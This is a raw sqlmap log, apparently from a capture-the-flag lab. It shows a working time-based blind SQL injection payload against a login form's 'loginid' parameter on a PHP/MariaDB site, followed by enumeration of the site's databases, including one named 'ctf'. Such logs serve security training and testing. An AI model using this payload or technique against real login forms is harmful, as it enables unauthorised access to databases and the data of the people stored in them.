 sqlmap identified the following injection point(s) with a total of 72 HTTP(s)
 requests:
---
Parameter: loginid (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: loginid=admin' AND (SELECT 7375 FROM (SELECT(SLEEP(5)))GUQe) AND
 'ryMq'='ryMq&password=12345678&submit=Login
---
[14:30:38] [INFO] the back-end DBMS is MySQL
[14:30:38] [WARNING] it is very important to not stress the network connectio
n during usage of time-based payloads to prevent potential disruptions
[14:30:38] [CRITICAL] unable to connect to the target URL. sqlmap is going to
 retry the request(s)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
on '--time-sec')? [Y/n]
web application technology: PHP 7.3.20
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:30:59] [INFO] fetching database names
[14:30:59] [INFO] fetching number of databases
[14:30:59] [INFO] retrieved: \4
[14:31:05] [INFO] retrieved:
[14:31:10] [INFO] adjusting time delay to 2 seconds due to good response time
s
information_schema
[14:33:18] [INFO] retrieved: mysql
[14:33:54] [INFO] retrieved: performance_schema
[14:36:00] [INFO] retrieved: ctf
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[14:36:23] [INFO] fetched data logged to text files under '/home/cryingtor/.local/share/s
qlmap/output/eci-2zefzko7dau7hj9le5c7.cloudeci1.ichunqiu.com'